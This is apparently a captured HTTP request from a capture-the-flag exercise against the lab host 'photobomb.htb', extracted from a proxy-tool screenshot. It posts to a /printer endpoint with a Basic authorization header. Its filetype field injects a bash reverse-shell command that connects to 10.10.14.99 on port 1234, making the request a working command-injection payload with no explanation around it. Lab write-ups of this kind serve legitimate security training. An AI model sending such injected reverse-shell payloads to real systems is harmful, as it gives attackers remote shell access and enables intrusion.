 Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=almas-salakhov-VK7TCqcZTlw-unsplash.jpg&filetype=
jpg;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.99/1234+0>%2
61'&dimensions=300x200